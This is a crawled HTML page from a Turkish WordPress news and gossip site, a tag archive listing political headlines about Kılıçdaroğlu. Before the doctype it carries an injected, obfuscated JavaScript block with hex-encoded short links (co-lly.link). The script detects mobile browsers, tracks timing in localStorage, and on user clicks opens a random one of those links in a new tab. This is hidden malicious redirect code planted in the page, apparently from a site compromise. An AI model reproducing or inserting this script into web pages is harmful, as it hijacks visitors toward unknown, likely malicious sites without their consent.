

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinlalesi.com/tag/kilicdaroglu/
body_size: 11138
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x44\x6f\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x45\x42\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x79\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x49\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x5a\x4d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x69\x54\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x62\x68\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x61\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x62\x46\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x62\x51\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html>
<html lang="tr" class="light-mode">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kılıçdaroğlu &#8211; Magazin Haberleri</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' as='style' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; akışı" href="https://magazinlalesi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; yorum akışı" href="https://magazinlalesi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; Kılıçdaroğlu etiket akışı" href="https://magazinlalesi.com/tag/kilicdaroglu/feed/" />
<!-- Kanews Theme -->
<meta property="og:site_name" content="Magazin Haberleri" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://magazinlalesi.com/" /><meta property="og:title" content="Magazin Haberleri - Magazin Haberleri" />
<meta property="twitter:title" content="Magazin Haberleri - Magazin Haberleri" />
<!-- /Kanews Theme -->
<link rel='stylesheet' id='kanews-blocks-css' href='https://magazinlalesi.com/wp-content/themes/kanews/gutenberg/build/style-blocks.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}@media (min-width:992px){.kanews-post-headline{}}
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://magazinlalesi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://magazinlalesi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://magazinlalesi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinlalesi.com/wp-json/wp/v2/tags/226" /><meta name="generator" content="WordPress 6.8.3" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://magazinlalesi.com/#organization",
 "url": "https://magazinlalesi.com/",
 "name": "Magazin Haberleri"
 },
 {
 "@type": "WebSite",
 "@id": "https://magazinlalesi.com/#website",
 "url": "https://magazinlalesi.com",
 "name": "Magazin Haberleri",
 "description": "",
 "publisher": {
 "@id": "https://magazinlalesi.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://magazinlalesi.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://magazinlalesi.com/tag/kilicdaroglu/#webpage",
 "url": "https://magazinlalesi.com/tag/kilicdaroglu/",
 "inLanguage": "tr",
 "name": "Kılıçdaroğlu - Magazin Haberleri",
 "isPartOf": {
 "@id": "https://magazinlalesi.com/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://magazinlalesi.com/2025/07/03/kilicdaroglunun-ofisinin-satis-ilani-yayindan-kaldirildi-flas-gelisme/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "https://magazinlalesi.com/2025/06/19/chpde-kurultay-gerginligi-kilicdaroglu-davaya-katiliyor-mu/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "https://magazinlalesi.com/2025/03/24/varanktan-imamogluna-beceriksizlik-elestirisi/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "https://magazinlalesi.com/2023/06/25/umit-ozdag-chp-iyi-partiden-bedel-istemedi/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "https://magazinlalesi.com/2023/06/24/tdp-genel-baskani-mustafa-sarigul-chpye-katilma-karari-aldi/"
 },
 {
 "type": "ListItem",
 "position": 6,
 "url": "https://magazinlalesi.com/2023/06/23/chp-genel-baskani-kilicdaroglu-canli-yayinda-gundemi-degerlendirdi-1/"
 },
 {
 "type": "ListItem",
 "position": 7,
 "url": "https://magazinlalesi.com/2023/06/21/kilicdaroglu-chp-tbmm-grup-toplantisinda-konustu-1/"
 },
 {
 "type": "ListItem",
 "position": 8,
 "url": "https://magazinlalesi.com/2023/06/15/imamoglu-kilicdaroglu-ile-gorustu-degisim-taleplerini-anlatti/"
 },
 {
 "type": "ListItem",
 "position": 9,
 "url": "https://magazinlalesi.com/2023/06/15/imamoglunun-chp-liderligi-icin-farkli-bir-plani-var-ak-partideki-abdullah-gul-formulunu-uygulayabilir/"
 },
 {
 "type": "ListItem",
 "position": 10,
 "url": "https://magazinlalesi.com/2023/06/15/istanbul-buyuksehir-belediye-baskani-imamoglu-chp-genel-baskani-kilicdaroglu-ile-degisim-talebini-gorustu/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://magazinlalesi.com/tag/kilicdaroglu/#webpage"
 }
 }
]}</script>
<script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://magazinlalesi.com/tag/kilicdaroglu#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://magazinlalesi.com",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://magazinlalesi.com/tag/kilicdaroglu/",
 "name": "K\u0131l\u0131\u00e7daro\u011flu"
 }
 }
 ]
}</script><meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head>

<body class="archive tag tag-kilicdaroglu tag-226 wp-theme-kanews kanews-theme-by-kanthemes">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">39,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.15</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">45,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.12</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">53,45</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.06</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">9.128,91</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.81</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.283,86</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.31</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">3.798.580,89</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%1.16</i></div></span></div></div></div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
							<ul class="d-flex"><li><a href="https://magazinlalesi.com/wp-admin/nav-menus.php">Menü Oluştur</a></li></ul>
					</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a class="site-logo-text" href="https://magazinlalesi.com/" title="Magazin Lalesi">Magazin Lalesi</a><h1 class="sr-only" hidden>Kılıçdaroğlu Haberleri</h1></div>              </div>
            </div>

                          <div class="col-auto hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://magazinlalesi.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                                                                                              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper ">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://magazinlalesi.com/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-headermenu" class="site-navbar-nav"><li id="menu-item-9" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://magazinlalesi.com/category/magazin-haberleri/"><span>MAGAZİN</span></a></li>
<li id="menu-item-23560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23560"><a href="https://magazinlalesi.com/category/guncel/"><span>GÜNCEL</span></a></li>
<li id="menu-item-6" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://magazinlalesi.com/category/dunya-haberleri/"><span>DÜNYA</span></a></li>
<li id="menu-item-7" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://magazinlalesi.com/category/ekonomi-haberleri/"><span>EKONOMİ</span></a></li>
<li id="menu-item-8" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://magazinlalesi.com/category/gundem-haberleri/"><span>GÜNDEM</span></a></li>
<li id="menu-item-10" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://magazinlalesi.com/category/siyaset-haberleri/"><span>SİYASET</span></a></li>
<li id="menu-item-11" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://magazinlalesi.com/category/spor-haberleri/"><span>SPOR</span></a></li>
<li id="menu-item-12" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://magazinlalesi.com/category/tekevizyon-haberleri/"><span>TELEVİZYON</span></a></li>
<li id="menu-item-13" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://magazinlalesi.com/category/yasam-haberleri/"><span>YAŞAM</span></a></li>
<li id="menu-item-23559" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23559"><a href="https://magazinlalesi.com/category/seyhan-soylu/"><span>SEYHAN SOYLU</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
<main id="main" class="site-main">
  <div class="container">
    <div class="row">
    <div class="kanews-widget-area kanews-widgets-content">

        <div class="col-12 col-lg-8">
        <div class="row">
          <div class="col-12"><div class="kanews-posts-style-4 kanews-section"><div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Etiket: <span>Kılıçdaroğlu</span></span></h4></div><div class="row" kanews-data-load-more><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2025/07/03/kilicdaroglunun-ofisinin-satis-ilani-yayindan-kaldirildi-flas-gelisme/" aria-hidden="true" tabindex="-1">
														<img width="770" height="450" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Kılıçdaroğlu&#8217;nun Ofisinin Satış İlanı Yayından Kaldırıldı: Flaş Gelişme" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2025/07/465416541654-mhvc_cover.jpg-770x450.webp" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-3" href="https://magazinlalesi.com/category/gundem-haberleri/">Gündem</a>      <span class="kanews-post-date">7 ay önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2025/07/03/kilicdaroglunun-ofisinin-satis-ilani-yayindan-kaldirildi-flas-gelisme/" rel="bookmark">Kılıçdaroğlu&#8217;nun Ofisinin Satış İlanı Yayından Kaldırıldı: Flaş Gelişme</a></h2>            <p>Kemal Kılıçdaroğlu'nun Ankara'daki ofisinin satışa çıkarılması ve ardından ilanının yayından kaldırılması gündemde geniş yankı uyandırdı. CHP'nin eski Genel Başkanı Kılıçdaroğlu'nun siyasi görüşmelerini sürdürdüğü ofisin, mülk sahibi tarafından "kişisel ihtiyaçlar" gerekçesiyle satışa sunulduğu öğrenildi. Satış ilanı medyada yer aldıktan sonra ilgili...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2025/07/03/kilicdaroglunun-ofisinin-satis-ilani-yayindan-kaldirildi-flas-gelisme/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2025/06/19/chpde-kurultay-gerginligi-kilicdaroglu-davaya-katiliyor-mu/" aria-hidden="true" tabindex="-1">
														<img width="770" height="450" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="CHP’DE KURULTAY GERGİNLİĞİ: KILIÇDAROĞLU DAVAYA KATILIYOR MU?" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2025/06/41356145364365-s1t3_cover.jpg-770x450.webp" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-3" href="https://magazinlalesi.com/category/gundem-haberleri/">Gündem</a>      <span class="kanews-post-date">7 ay önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2025/06/19/chpde-kurultay-gerginligi-kilicdaroglu-davaya-katiliyor-mu/" rel="bookmark">CHP’DE KURULTAY GERGİNLİĞİ: KILIÇDAROĞLU DAVAYA KATILIYOR MU?</a></h2>            <p>Kemal Kılıçdaroğlu Kurultay Davasına Katılacak mı? Avukatı Sessizliği Bozdu CHP’de kurultay tartışmaları sürerken, eski Genel Başkan Kemal Kılıçdaroğlu’nun davaya katılıp katılmayacağı merak konusuydu. Avukatı Celal Çelik’ten dikkat çeken açıklama geldi. CHP’nin 38. Olağan Kurultayı sonrası başlayan "usulsüzlük" iddialarıyla ilgili açılan...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2025/06/19/chpde-kurultay-gerginligi-kilicdaroglu-davaya-katiliyor-mu/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2025/03/24/varanktan-imamogluna-beceriksizlik-elestirisi/" aria-hidden="true" tabindex="-1">
														<img width="770" height="450" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="VARANK’TAN İMAMOĞLU’NA “BECERİKSİZLİK” ELEŞTİRİSİ" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2025/03/1-8-770x450.webp" />					</a>

		        <div class="kanews-post-content">
